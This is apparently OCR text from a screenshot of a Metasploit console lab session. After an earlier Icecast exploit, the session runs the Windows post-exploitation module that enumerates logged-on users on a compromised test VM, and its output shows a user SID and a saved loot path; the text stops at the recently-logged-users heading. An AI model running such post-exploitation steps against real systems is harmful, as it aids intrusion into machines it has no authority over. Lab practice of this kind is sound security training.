 msf5 exploit(windows/http/icecast_header) > use 991
msf5 post(windows/gather/enum_logged_on_users) > options
Module options (post/windows/gather/enum_logged_on_users):
Name Current Setting Required Description
---- --------------- -------- -----------
CURRENT true yes Enumerate currently logged on users
RECENT true yes Enumerate Recently logged on users
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_logged_on_users) > set SESSION 4
SESSION => 4
msf5 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 4
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220405042221_default_192.168.0.20_host.users.activ_361497.txt
Recently Logged Users
=====================